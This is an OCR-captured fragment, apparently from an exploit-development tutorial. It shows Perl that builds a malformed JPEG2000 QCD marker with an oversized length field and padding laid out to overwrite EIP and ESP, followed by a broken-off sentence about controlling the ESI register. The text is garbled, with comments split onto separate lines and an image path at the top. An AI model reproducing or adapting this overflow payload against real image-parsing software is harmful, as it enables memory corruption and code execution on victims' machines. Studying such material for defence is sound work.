
"\xff\x5c".                       # 
<0xff5c=JP2C_QCD>

"\x00\xf5".                       # 
Arbitrary size to trigger overflow

"\x22";                           # 
QuantizationStyle = 0x22

                                  #

$QCD_tag_bug .= "\x61" x 196;     # 
buffer1

$QCD_tag_bug .= "\x62" x 4;       # 
eip

$QCD_tag_bug .= "\x64" x 6;       # 
esp

$QCD_tag_bug .= "\x65" x 7549;    # 
buffer2
Now that I know the best value to use to change
our ESI register using up 4 bytes and leaving 2